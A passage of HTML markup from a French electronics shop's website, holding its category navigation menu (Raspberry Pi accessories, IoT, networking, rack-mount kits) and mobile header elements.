		<li id="menu-item-25193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25193 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/" class="ct-menu-link">Accessoires<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
		<ul class="sub-menu">
			<li id="menu-item-25194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25194"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/alimentations/" class="ct-menu-link">Alimentations</a></li>
			<li id="menu-item-25195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25195"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/antennes-accessoires-raspberry-pi/" class="ct-menu-link">Antennes</a></li>
			<li id="menu-item-25196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25196"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/boitiers/" class="ct-menu-link">Boîtiers</a></li>
			<li id="menu-item-25197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25197"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cables-accessoires-raspberry-pi/" class="ct-menu-link">Câbles</a></li>
			<li id="menu-item-25198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25198"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cameras-accessoires-raspberry-pi/" class="ct-menu-link">Caméras</a></li>
			<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25199"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/ecrans/" class="ct-menu-link">Écrans</a></li>
			<li id="menu-item-25200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25200"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/guides/" class="ct-menu-link">Guides</a></li>
			<li id="menu-item-25201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25201"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/hats/" class="ct-menu-link">HATs</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-25202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25202 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/microbit/" class="ct-menu-link">Micro:BIT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25203"><a href="https://envytech.fr/categorie/electronique/microbit/carte-microbit/" class="ct-menu-link">Carte Micro:BIT</a></li>
		<li id="menu-item-25204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25204"><a href="https://envytech.fr/categorie/electronique/microbit/boitiers-microbit/" class="ct-menu-link">Boîtiers</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25205"><a href="https://envytech.fr/categorie/electronique/microbit/kits-microbit/" class="ct-menu-link">Kits</a></li>
	</ul>
</li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206"><a href="https://envytech.fr/categorie/electronique/microcontroleurs/" class="ct-menu-link">Microcontrôleurs</a></li>
	<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25207"><a href="https://envytech.fr/categorie/electronique/prototypage/" class="ct-menu-link">Prototypage</a></li>
</ul>
</li>
<li id="menu-item-25208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25208 animated-submenu-block"><a href="https://envytech.fr/categorie/informatique/" class="ct-menu-link">Informatique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25209 animated-submenu-inline"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/" class="ct-menu-link">Accessoires USB<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/adaptateurs/" class="ct-menu-link">Adaptateurs</a></li>
		<li id="menu-item-25211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25211"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/hubs/" class="ct-menu-link">Hubs</a></li>
	</ul>
</li>
	<li id="menu-item-25212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25212"><a href="https://envytech.fr/categorie/informatique/cables/" class="ct-menu-link">Câbles</a></li>
	<li id="menu-item-25213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25213"><a href="https://envytech.fr/categorie/informatique/dataloggers/" class="ct-menu-link">Dataloggers</a></li>
	<li id="menu-item-25214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25214"><a href="https://envytech.fr/categorie/informatique/kvm/" class="ct-menu-link">KVM</a></li>
	<li id="menu-item-25215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25215 animated-submenu-inline"><a href="https://envytech.fr/categorie/informatique/peripheriques/" class="ct-menu-link">Périphériques<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25216"><a href="https://envytech.fr/categorie/informatique/peripheriques/claviers/" class="ct-menu-link">Claviers</a></li>
		<li id="menu-item-25217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25217"><a href="https://envytech.fr/categorie/informatique/peripheriques/souris/" class="ct-menu-link">Souris</a></li>
	</ul>
</li>
	<li id="menu-item-25218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25218"><a href="https://envytech.fr/categorie/informatique/mini-pcs/" class="ct-menu-link">Mini PCs</a></li>
	<li id="menu-item-25219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a href="https://envytech.fr/categorie/informatique/nano-ordinateurs/" class="ct-menu-link">Nano Ordinateurs</a></li>
	<li id="menu-item-25220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a href="https://envytech.fr/categorie/informatique/tablettes/" class="ct-menu-link">Tablettes</a></li>
	<li id="menu-item-25280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25280"><a href="https://envytech.fr/categorie/informatique/gaming/" class="ct-menu-link">Gaming</a></li>
</ul>
</li>
<li id="menu-item-25221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25221 animated-submenu-block"><a href="https://envytech.fr/categorie/reseaux/" class="ct-menu-link">Réseaux<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25222 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/antennes/" class="ct-menu-link">Antennes<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25223"><a href="https://envytech.fr/categorie/reseaux/antennes/omnidirectionnelle/" class="ct-menu-link">Omnidirectionnelle</a></li>
		<li id="menu-item-25224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25224"><a href="https://envytech.fr/categorie/reseaux/antennes/directionnelle/" class="ct-menu-link">Directionnelle</a></li>
		<li id="menu-item-25225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25225"><a href="https://envytech.fr/categorie/reseaux/antennes/rfid/" class="ct-menu-link">RFID</a></li>
	</ul>
</li>
	<li id="menu-item-25226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25226 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/" class="ct-menu-link">Capteurs sur IP<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25228"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/centrales-dacquisition/" class="ct-menu-link">Centrales d&rsquo;acquisition</a></li>
		<li id="menu-item-25229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25229"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/capteurs/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25230"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/detecteurs/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25231"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/convertisseurs/" class="ct-menu-link">Convertisseurs</a></li>
		<li id="menu-item-25232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25232"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/accessoires/" class="ct-menu-link">Accessoires</a></li>
	</ul>
</li>
	<li id="menu-item-25233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25233 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/" class="ct-menu-link">Modules d&rsquo;entrées/sorties<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25234"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/numerique/" class="ct-menu-link">Numérique</a></li>
		<li id="menu-item-25235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25235"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/analogique/" class="ct-menu-link">Analogique</a></li>
		<li id="menu-item-25236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25236"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/1-wire/" class="ct-menu-link">1-Wire</a></li>
		<li id="menu-item-25237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25237"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/relais/" class="ct-menu-link">Relais</a></li>
		<li id="menu-item-25238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25238"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/rs485/" class="ct-menu-link">RS485</a></li>
		<li id="menu-item-25239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25239"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/frequences/" class="ct-menu-link">Fréquences</a></li>
	</ul>
</li>
	<li id="menu-item-25240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25240"><a href="https://envytech.fr/categorie/reseaux/routeurs/" class="ct-menu-link">Routeurs</a></li>
</ul>
</li>
<li id="menu-item-25241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25241 animated-submenu-block"><a href="https://envytech.fr/categorie/iot/" class="ct-menu-link">IoT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25242 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/bluetooth/" class="ct-menu-link">Bluetooth<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243"><a href="https://envytech.fr/categorie/iot/bluetooth/passerelles-bluetooth/" class="ct-menu-link">Passerelles</a></li>
		<li id="menu-item-25244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25244"><a href="https://envytech.fr/categorie/iot/bluetooth/capteurs-bluetooth/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25245"><a href="https://envytech.fr/categorie/iot/bluetooth/detecteurs-bluetooth/" class="ct-menu-link">Détecteurs</a></li>
	</ul>
</li>
	<li id="menu-item-25246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25246 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/lorawan/" class="ct-menu-link">LoRaWAN<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25247"><a href="https://envytech.fr/categorie/iot/lorawan/passerelles/" class="ct-menu-link">Passerelles</a></li>
		<li id="menu-item-25248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="https://envytech.fr/categorie/iot/lorawan/capteurs-lorawan/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="https://envytech.fr/categorie/iot/lorawan/detecteurs-lorawan/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="https://envytech.fr/categorie/iot/lorawan/compteurs/" class="ct-menu-link">Compteurs</a></li>
		<li id="menu-item-25251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25251"><a href="https://envytech.fr/categorie/iot/lorawan/controleurs/" class="ct-menu-link">Contrôleurs</a></li>
		<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://envytech.fr/categorie/iot/lorawan/thermostats/" class="ct-menu-link">Thermostats</a></li>
	</ul>
</li>
	<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25253 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">NB-IoT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://envytech.fr/categorie/iot/nb-iot/capteurs-nb-iot/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25255"><a href="https://envytech.fr/categorie/iot/nb-iot/detecteurs-nb-iot/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">Contrôleurs</a></li>
		<li id="menu-item-25257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25257"><a href="https://envytech.fr/categorie/iot/nb-iot/carte-sim-et-licences/" class="ct-menu-link">Cartes SIM et licences</a></li>
	</ul>
</li>
	<li id="menu-item-25258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://envytech.fr/categorie/iot/trackers-gps/" class="ct-menu-link">Trackers GPS</a></li>
</ul>
</li>
<li id="menu-item-25259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25259 animated-submenu-block"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" class="ct-menu-link">Kits de montage en rack<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25260"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accelerateurs-dapplications/" class="ct-menu-link">Accélérateurs d&rsquo;applications</a></li>
	<li id="menu-item-25261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25261"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/conferences/" class="ct-menu-link">Conférences</a></li>
	<li id="menu-item-25262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25262"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/equipements-sbc/" class="ct-menu-link">Équipements SBC</a></li>
	<li id="menu-item-25263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25263"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/firewall/" class="ct-menu-link">Firewall</a></li>
	<li id="menu-item-25264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25264"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/modems/" class="ct-menu-link">Modems</a></li>
	<li id="menu-item-25265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25265"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/optimisation/" class="ct-menu-link">Optimisation</a></li>
	<li id="menu-item-25266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/ordinateurs/" class="ct-menu-link">Ordinateurs</a></li>
	<li id="menu-item-25267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25267"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/pcs-nuc/" class="ct-menu-link">PCs NUC</a></li>
	<li id="menu-item-25268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25268"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/switchs/" class="ct-menu-link">Switchs</a></li>
	<li id="menu-item-25269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25269 animated-submenu-inline"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" class="ct-menu-link">Accessoires<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25270"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/boutons/" class="ct-menu-link">Boutons</a></li>
		<li id="menu-item-25271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25271"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" class="ct-menu-link">Couvercles de fente</a></li>
		<li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/guides-luminuex/" class="ct-menu-link">Guides lumineux</a></li>
		<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/keystone/" class="ct-menu-link">Keystone</a></li>
		<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/panneaux-de-rack/" class="ct-menu-link">Panneaux de rack</a></li>
		<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/lcd/" class="ct-menu-link">LCD</a></li>
		<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/supports-de-montage/" class="ct-menu-link">Supports de montage</a></li>
		<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/ventilateurs/" class="ct-menu-link">Ventilateurs</a></li>
		<li id="menu-item-25278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25278"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/systemes-de-rails/" class="ct-menu-link">Systèmes de rails</a></li>
		<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/visserie/" class="ct-menu-link">Visserie</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div><div  data-device="mobile"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Connexion" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Connexion</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://envytech.fr/" class="site-logo-container" rel="home" itemprop="url" ><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Rechercher"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Rechercher</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://envytech.fr/mon-devis/"
	data-label="left"
	>

	<span class="screen-reader-text">Panier d’achat</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"></span>
	<span class="ct-icon-container " aria-hidden="true">
